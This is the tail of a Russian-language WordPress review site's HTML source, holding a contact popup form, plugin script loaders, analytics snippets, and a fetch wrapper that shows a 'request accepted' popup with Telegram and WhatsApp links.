</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--><div class="spu-bg " id="spu-bg-28246"></div><div class="spu-box spu-animation-fade spu-position-centered" id="spu-28246" data-id="28246" data-parent="0" data-settings="{&quot;position&quot;:{&quot;position&quot;:&quot;centered&quot;},&quot;animation&quot;:{&quot;animation&quot;:&quot;fade&quot;},&quot;colors&quot;:{&quot;show_overlay&quot;:&quot;yes-color&quot;,&quot;overlay_color&quot;:&quot;rgba(27, 26, 26, 0.54)&quot;,&quot;overlay_blur&quot;:&quot;2&quot;,&quot;bg_color&quot;:&quot;rgba(11, 11, 11, 0.64)&quot;,&quot;bg_img&quot;:&quot;https:\/\/trust-viper.com\/wp-content\/uploads\/2024\/12\/2b4b4f9e4ddaae4b61aca749a53ebd2c.png&quot;,&quot;bg_img_repeat&quot;:&quot;no-repeat&quot;,&quot;bg_img_size&quot;:&quot;cover&quot;},&quot;close&quot;:{&quot;close_color&quot;:&quot;#666&quot;,&quot;close_hover_color&quot;:&quot;#000&quot;,&quot;close_shadow_color&quot;:&quot;#000&quot;,&quot;close_size&quot;:&quot;30&quot;,&quot;close_position&quot;:&quot;top_right&quot;},&quot;popup_box&quot;:{&quot;width&quot;:&quot;650px&quot;,&quot;padding&quot;:&quot;20&quot;,&quot;radius&quot;:&quot;0&quot;,&quot;auto_height&quot;:&quot;yes&quot;,&quot;height&quot;:&quot;350px&quot;},&quot;border&quot;:{&quot;border_type&quot;:&quot;none&quot;,&quot;border_color&quot;:&quot;#000&quot;,&quot;border_width&quot;:&quot;3&quot;,&quot;border_radius&quot;:&quot;0&quot;,&quot;border_margin&quot;:&quot;0&quot;},&quot;shadow&quot;:{&quot;shadow_color&quot;:&quot;#ccc&quot;,&quot;shadow_type&quot;:&quot;outset&quot;,&quot;shadow_x_offset&quot;:&quot;0&quot;,&quot;shadow_y_offset&quot;:&quot;0&quot;,&quot;shadow_blur&quot;:&quot;0&quot;,&quot;shadow_spread&quot;:&quot;0&quot;},&quot;css&quot;:{&quot;custom_css&quot;:&quot;#spu-28246 .consult-form input {\r\n    height: 50px;\r\n\r\n}\r\n#spu-28246 .spu-container{\r\n    padding: 100px 20px;\r\n}\r\n#spu-28246 .content_wrapper__company_modal {\r\njustify-content: center; }\r\n\r\n#spu-28246 .consult-form-wrapper span{\r\nfont-size: 26px;\r\n}\r\n\r\n#spu-28246 .consult-form-wrapper {\r\n    width: 450px;\r\n    max-width: 100%;\r\n    \r\n}\r\n\r\n#spu-28246 .form-group {\r\njustify-content: center;\r\nflex-direction: column;\r\n    align-items: center;\r\n}&quot;},&quot;id&quot;:&quot;28246&quot;,&quot;field_id&quot;:1,&quot;name&quot;:&quot;&quot;,&quot;email&quot;:&quot;&quot;,&quot;phone&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;rules&quot;:{&quot;group_0&quot;:{&quot;rule_0&quot;:{&quot;rule&quot;:&quot;page_type&quot;,&quot;operator&quot;:&quot;==&quot;,&quot;value&quot;:&quot;all_pages&quot;}}},&quot;settings&quot;:{&quot;popup_title&quot;:&quot;companies popup&quot;,&quot;popup_desc&quot;:&quot;&quot;,&quot;test_mode&quot;:&quot;0&quot;,&quot;powered_link&quot;:&quot;0&quot;,&quot;popup_class&quot;:&quot;&quot;,&quot;popup_hidden_class&quot;:&quot;&quot;,&quot;close_on_conversion&quot;:&quot;1&quot;,&quot;conversion_cookie_name&quot;:&quot;spu_conversion_28246&quot;,&quot;conversion_cookie_duration&quot;:&quot;0&quot;,&quot;conversion_cookie_type&quot;:&quot;d&quot;,&quot;closing_cookie_name&quot;:&quot;spu_closing_28246&quot;,&quot;closing_cookie_duration&quot;:&quot;0&quot;,&quot;closing_cookie_type&quot;:&quot;d&quot;},&quot;triggers&quot;:{&quot;trigger_0&quot;:{&quot;trigger&quot;:&quot;class&quot;,&quot;value&quot;:&quot;companies-popup&quot;}}}" data-need_ajax="0"><div class="spu-container "><div class="spu-content"><div class="content-wrapper content_wrapper__company_modal">
<div class="consult-form-wrapper" style="width: 80%; text-align: center;">
<div class="consult-form">
<div class="form-group"><input class="form-control" maxlength="100" name="name" required="" type="text" id="name" placeholder="Имя *" /></div>
<div class="form-group"><input class="form-control" maxlength="100" name="email" required="" type="email" id="email" placeholder="Email *" /></div>
<div class="form-group"><input  class="form-control" name="phone" type="tel" id="phone" placeholder="Телефон *" /></div>
<div class="form-group"><button class="consult-btn" type="submit">Оставить заявку</button></div>
<ul class="messages"></ul>
</div>
</div>
</div>
</div><a href="#" class="spu-close spu-close-popup spu-close-top_right">&times;</a><span class="spu-timer"></span></div></div><!--spu-box--></div>
    <a id="back-to-top-button"></a>
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery(document).ready(function($) {
        var btn = $("#back-to-top-button");

        var mediaQuery = window.matchMedia("(min-width: 959px)"); 
        function handleMediaChange(mediaQuery) {
            if (mediaQuery.matches) {
                btn.remove();
            } else {
                btn.appendTo("body");
            }
        }

        handleMediaChange(mediaQuery);

        mediaQuery.addListener(handleMediaChange);

        $(window).scroll(function() {
            if ($(window).scrollTop() > 300) {
                btn.addClass("show");
            } else {
                btn.removeClass("show");
            }
        });

        btn.on("click", function(e) {
            e.preventDefault();
            $("html, body").animate({scrollTop: 0}, "300");
        });
    });
    </script><script data-cfasync="false" data-wpacu-script-handle='regenerator-runtime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-polyfill' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-hooks' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wppopups-js-extra'>
/* <![CDATA[ */
var wppopups_vars = {"is_admin":"","ajax_url":"https:\/\/trust-viper.com\/wp-admin\/admin-ajax.php","pid":"11335","is_front_page":"","is_blog_page":"","is_category":"","site_url":"https:\/\/trust-viper.com","is_archive":"","is_search":"","is_singular":"1","is_preview":"","facebook":"","twitter":"","val_required":"This field is required.","val_url":"Please enter a valid URL.","val_email":"Please enter a valid email address.","val_number":"Please enter a valid number.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words."};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wppopups' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/js/wppopups.js?ver=2.1.4.5' id='wppopups-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-bootstrap' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/bootstrap.min.js?ver=5.9.12' id='reviews-bootstrap-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='comment-reply' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/comment-reply.min.js?ver=5.9.12' id='comment-reply-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='reviews-custom-js-extra'>
/* <![CDATA[ */
var reviews_data = {"comment_error":"All fields are required","allow_empty_review":"yes","enable_sticky":"yes"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='reviews-custom' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/custom.js?ver=y-1.0.12' id='reviews-custom-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/trust-viper.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='contact-form-7' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6' id='contact-form-7-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='select2' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/select2/select2.full.min.js?ver=4.0.13' id='select2-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='underscore' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='wp-util' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/wp-util.min.js?ver=5.9.12' id='wp-util-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_crop' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-crop.min.js?ver=2.3.2' id='um_crop-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_modal' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.3.2' id='um_modal-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_jquery_form' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-jquery-form.min.js?ver=2.3.2' id='um_jquery_form-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_fileupload' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-fileupload.js?ver=2.3.2' id='um_fileupload-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.js?ver=2.3.2' id='um_datetime-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_date' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.date.js?ver=2.3.2' id='um_datetime_date-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_time' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/picker.time.js?ver=2.3.2' id='um_datetime_time-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_datetime_locale' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/pickadate/translations/ru_RU.js?ver=2.3.2' id='um_datetime_locale-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='wp-i18n' type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_raty' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-raty.min.js?ver=2.3.2' id='um_raty-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_tipsy' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-tipsy.min.js?ver=2.3.2' id='um_tipsy-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='imagesloaded' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='jquery-masonry' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b' id='jquery-masonry-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_scrollbar' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/simplebar.min.js?ver=2.3.2' id='um_scrollbar-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_functions' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.3.2' id='um_functions-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_responsive' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.3.2' id='um_responsive-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_conditional' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.3.2' id='um_conditional-js'></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  id='um_scripts-js-extra'>
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2097152","nonce":"a19433dd19"};
/* ]]> */
</script>
<script data-cfasync="false" data-wpacu-script-handle='um_scripts' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.3.2' id='um_scripts-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_profile' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.3.2' id='um_profile-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um_account' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.3.2' id='um_account-js'></script>
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
			jQuery( window ).on( 'load', function() {
				jQuery('input[name="um_request"]').val('');
			});
		</script>
	<a href="javascript:;" class="to_top btn">
	<span class="fa fa-angle-up"></span>
</a>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="/wp-content/themes/reviews%20dark/js/modals.js"></script>


<!-- Matomo -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="https://webdatas.top/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '2']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<noscript><p><img referrerpolicy="no-referrer-when-downgrade" src="https://webdatas.top/matomo.php?idsite=2&amp;rec=1" style="border:0;" alt="" /></p></noscript>
<!-- End Matomo Code -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.googletagmanager.com/gtag/js?id=G-8HEL0D69K9"></script>
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8HEL0D69K9');
</script>
  <!-- block popup closing when user click out from popup -->
<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    jQuery('.spu-bg').click(function(e){
        console.log('spu-bg');
        e.stopPropagation(); 
        e.preventDefault();
    });
</script>


<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window.addEventListener('DOMContentLoaded', (event) => {
  const socialIconsHTML = `
  <div class="social-icons">
    <a href="https://t.me/Lawyerconsultati0n" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/telegram.svg" 
           alt="Icon telegram" data-was-processed="true">
    </a>
    <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
      <img class="lazy loaded" src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           data-src="https://trust-viper.com/wp-content/themes/reviews dark/images/whatsapp.svg" 
           alt="Icon watsapp" data-was-processed="true">
    </a>
  </div>`;
  const spuContainers = document.querySelectorAll('.spu-container');

  spuContainers.forEach((spuContainer) => {
    const consultForm = spuContainer.querySelector('.consult-form');

    if (consultForm) {
      const firstFormGroup = consultForm.querySelector('.form-group');
      
      consultForm.insertBefore(
        document.createRange().createContextualFragment(socialIconsHTML),
        firstFormGroup
      );
    }
  });
});

</script>

<style>
    .seo-popup-overlay {
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background: rgba(0, 0, 0, 0.5);
        z-index: 1000000;
        animation: fadeIn 0.3s ease;
    }

    .seo-popup-overlay.active {
        display: flex;
        justify-content: center;
        align-items: center;
    }

    .seo-popup {
        background: linear-gradient(180deg, #ffffff 0%, #f0fff5 50%, #e6fff0 100%);
        border: 2px solid #1b6e4a;
        border-radius: 16px;
        width: 90%;
        max-width: 360px;
        position: relative;
        padding: 30px 25px 25px;
        box-shadow: 0 12px 40px rgba(0, 0, 0, 0.2);
        animation: slideUp 0.4s ease;
        overflow: hidden;
    }

    .seo-close-icon {
        position: absolute;
        top: 15px;
        right: 15px;
        width: 30px;
        height: 30px;
        cursor: pointer;
        background: transparent;
        border: none;
        display: flex;
        align-items: center;
        justify-content: center;
        border-radius: 50%;
        transition: all 0.3s;
    }

    .seo-close-icon:hover {
        background: rgba(47, 178, 106, 0.08);
        transform: rotate(90deg);
    }

    .seo-close-icon::before,
    .seo-close-icon::after {
        content: '';
        position: absolute;
        width: 18px;
        height: 2px;
        background: #2fb26a;
    }

    .seo-close-icon::before {
        transform: rotate(45deg);
    }

    .seo-close-icon::after {
        transform: rotate(-45deg);
    }

    .seo-success-icon {
        width: 70px;
        height: 70px;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        margin: 0 auto 20px;
        box-shadow: 0 4px 15px rgba(47, 178, 106, 0.25);
        animation: bounceRotate 0.8s ease 0.2s backwards;
        position: relative;
    }

    .seo-success-icon::before {
        content: '';
        position: absolute;
        width: 100%;
        height: 100%;
        border-radius: 50%;
        background: linear-gradient(135deg, #2fb26a 0%, #7ee3b8 100%);
        animation: pulse 2s ease-in-out infinite;
        opacity: 0.5;
    }

    .seo-success-icon::after {
        content: '✓';
        color: white;
        font-size: 40px;
        font-weight: bold;
        position: relative;
        z-index: 1;
        animation: checkDraw 0.5s ease 0.6s backwards;
    }

    .seo-popup-title {
        font-size: 24px;
        font-weight: 600;
        color: #2d3748;
        text-align: center;
        margin-bottom: 15px;
        animation: fadeInUp 0.5s ease 0.3s backwards;
    }

    .seo-popup-text {
        font-size: 15px;
        color: #4a5568;
        text-align: center;
        line-height: 1.6;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.4s backwards;
    }

    .seo-messengers {
        display: flex;
        justify-content: center;
        gap: 20px;
        margin-bottom: 25px;
        animation: fadeInUp 0.5s ease 0.5s backwards;
    }

    .seo-messenger-icon {
        width: 60px;
        height: 60px;
        border-radius: 50%;
        display: flex;
        align-items: center;
        justify-content: center;
        cursor: pointer;
        transition: all 0.3s;
        text-decoration: none;
        box-shadow: 0 4px 10px rgba(0, 0, 0, 0.1);
    }

    .seo-messenger-icon:hover {
        transform: translateY(-5px) scale(1.05);
        box-shadow: 0 8px 20px rgba(0, 0, 0, 0.15);
    }

    .seo-telegram {
        background: linear-gradient(135deg, #0088cc 0%, #0077b5 100%);
    }

    .seo-whatsapp {
        background: linear-gradient(135deg, #25D366 0%, #128C7E 100%);
    }

    .seo-messenger-icon svg {
        width: 32px;
        height: 32px;
        fill: white;
    }

    @keyframes fadeIn {
        from {
            opacity: 0;
        }
        to {
            opacity: 1;
        }
    }

    @keyframes slideUp {
        from {
            opacity: 0;
            transform: translateY(50px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes fadeInUp {
        from {
            opacity: 0;
            transform: translateY(20px);
        }
        to {
            opacity: 1;
            transform: translateY(0);
        }
    }

    @keyframes bounceRotate {
        0% {
            opacity: 0;
            transform: scale(0) rotate(-180deg);
        }
        50% {
            transform: scale(1.1) rotate(10deg);
        }
        70% {
            transform: scale(0.9) rotate(-5deg);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes checkDraw {
        0% {
            opacity: 0;
            transform: scale(0) rotate(45deg);
        }
        50% {
            transform: scale(1.2);
        }
        100% {
            opacity: 1;
            transform: scale(1) rotate(0deg);
        }
    }

    @keyframes pulse {
        0%, 100% {
            transform: scale(1);
            opacity: 0.5;
        }
        50% {
            transform: scale(1.15);
            opacity: 0.2;
        }
    }
</style>

<div class="seo-popup-overlay" id="seo-popupOverlay">
    <div class="seo-popup" onclick="event.stopPropagation()">

        <button id="seo-close-icon" class="seo-close-icon"></button>

        <div class="seo-success-icon"></div>

        <h2 class="seo-popup-title">Заявка принята</h2>

        <p class="seo-popup-text">
            Для более быстрой обработки заявки<br>напишите в мессенджер
        </p>

        <div class="seo-messengers">
            <!-- Telegram -->
            <a href="https://t.me/Lawyerconsultati0n" class="seo-messenger-icon seo-telegram" target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm4.64 6.8c-.15 1.58-.8 5.42-1.13 7.19-.14.75-.42 1-.68 1.03-.58.05-1.02-.38-1.58-.75-.88-.58-1.38-.94-2.23-1.5-.99-.65-.35-1.01.22-1.59.15-.15 2.71-2.48 2.76-2.69a.2.2 0 00-.05-.18c-.06-.05-.14-.03-.21-.02-.09.02-1.49.95-4.22 2.79-.4.27-.76.41-1.08.4-.36-.01-1.04-.2-1.55-.37-.63-.2-1.12-.31-1.08-.66.02-.18.27-.36.74-.55 2.92-1.27 4.86-2.11 5.83-2.51 2.78-1.16 3.35-1.36 3.73-1.36.08 0 .27.02.39.12.1.08.13.19.14.27-.01.06.01.24 0 .38z"/>
                </svg>
            </a>

            <!-- WhatsApp -->
            <a href="https://api.whatsapp.com/send/?phone=12363779783" class="seo-messenger-icon seo-whatsapp"
               target="_blank">
                <svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
                    <path d="M12.04 2c-5.46 0-9.91 4.45-9.91 9.91 0 1.75.46 3.45 1.32 4.95L2.05 22l5.25-1.38c1.45.79 3.08 1.21 4.74 1.21 5.46 0 9.91-4.45 9.91-9.91 0-2.65-1.03-5.14-2.9-7.01A9.816 9.816 0 0012.04 2m.01 1.67c2.2 0 4.26.86 5.82 2.42a8.225 8.225 0 012.41 5.83c0 4.54-3.7 8.23-8.24 8.23-1.48 0-2.93-.39-4.19-1.15l-.3-.17-3.12.82.83-3.04-.2-.32a8.188 8.188 0 01-1.26-4.38c.01-4.54 3.7-8.24 8.25-8.24M8.53 7.33c-.16 0-.43.06-.66.31-.22.25-.87.85-.87 2.07 0 1.22.89 2.39 1 2.56.14.17 1.76 2.67 4.25 3.73.59.27 1.05.42 1.41.53.59.19 1.13.16 1.56.1.48-.07 1.46-.6 1.67-1.18.21-.58.21-1.07.15-1.18-.07-.1-.23-.16-.48-.27-.25-.14-1.47-.74-1.69-.82-.23-.08-.37-.12-.56.12-.16.25-.64.81-.78.97-.15.17-.29.19-.53.07-.26-.13-1.06-.39-2-1.23-.74-.66-1.23-1.47-1.38-1.72-.12-.24-.01-.39.11-.5.11-.11.27-.29.37-.44.13-.14.17-.25.25-.41.08-.17.04-.31-.02-.43-.06-.11-.56-1.35-.77-1.84-.20-.48-.4-.42-.56-.43-.14 0-.3-.01-.47-.01z"/>
                </svg>
            </a>
        </div>
    </div>
</div>

<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
    // Immediately invoked function to avoid polluting global scope
    (function () {

        // Popup functions
        function openPopup() {
            document.getElementById('seo-popupOverlay').classList.add('active');
            document.body.style.overflow = 'hidden';
        }

        function closePopup() {
            document.getElementById('seo-popupOverlay').classList.remove('active');
            document.body.style.overflow = '';
        }

        document.getElementById('seo-close-icon').addEventListener('click', closePopup);

        document.addEventListener('keydown', function (event) {
            if (event.key === 'Escape') {
                closePopup();
            }
        });

        // Keep reference to original fetch
        const originalFetch = window.fetch.bind(window);

        // Override fetch
        window.fetch = async function (input, init) {
            // Determine URL and method
            let url = input && input.url ? input.url : (typeof input === 'string' ? input : '');
            let method = (init && init.method) ? init.method.toUpperCase() : 'GET';

            // Call original fetch
            const response = await originalFetch(input, init);

            // Only handle POST requests to /contact.php
            if (method === 'POST' && url.includes('/contact.php')) {
                try {
                    // Clone response to read it without affecting original
                    const clone = response.clone();
                    const data = await clone.json();

                    // Determine success based on statusCode
                    if (data.statusCode === 200) {
                        // Close any existing popups
                        document.querySelectorAll('.spu-close-popup').forEach(el => el.click());

                        openPopup();
                    }
                } catch (err) {
                    console.error('Failed to parse response JSON');
                }
            }

            // Return the original response so page works normally
            return response;
        };
    })();
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"eb7e5af6c51f46d58526af70bf7c0f28","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>



<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: trust-viper.com @ 2026-01-24 23:59:51 by W3 Total Cache
-->